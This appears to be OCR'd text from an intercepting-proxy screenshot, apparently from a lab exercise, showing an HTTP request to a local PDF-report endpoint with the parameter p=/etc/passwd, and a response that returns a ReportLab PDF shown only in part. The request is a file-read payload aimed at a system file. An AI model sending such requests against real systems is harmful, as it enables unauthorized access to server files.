 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET //api/pdf?p=/etc/passwd HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Wed, 16 Aug 2023 14:24:09 GMT
4 Content-Disposition: attachment; filename=report.pdf
5 Content-Type: application/pdf
6 X-Varnish: 20
7 Age: 0
8 Via: 1.1 d1ca99b7540d (Varnish/7.3)
9 Accept-Ranges: bytes
10 Connection: close
11 Content-Length: 2187
12
13 %PDF-1.4
14 % ReportLab Generated PDF document http://www.reportlab.com
15 1 0 obj
16 <<
17 /F1 2 0 R /F2 3 0 R /F3 4 0 R
18 >>
19 endobj
20 2 0 obj
21 <<
22 /BaseFont /Helvetica /Encoding /WinAnsiEncoding /Name /F1 /Subtype /Type1 /Type
/Font
23 >>
24 endobj
25 3 0 obj
26 <<
27 /BaseFont /Helvetica-Bold /Encoding /WinAnsiEncoding /Name /F2 /Subtype /Type1
/Type /Font
28 >>
29 endobj
30 4 0 obj
31 <<
32 /BaseFont /Courier /Encoding /WinAnsiEncoding /Name /F3 /Subtype /Type1 /Type
/Font
33 >>
34 endobj
35 5 0 obj
36 <<
37 /Contents 9 0 R /MediaBox [ 0 0 792 612 ] /Parent 8 0 R /Resources <<
38 /Font 1 0 R /ProcSet [ /PDF /Text /ImageB /ImageC /ImageI ]
39 >> /Rotate 0 /Trans <<
40
41 >>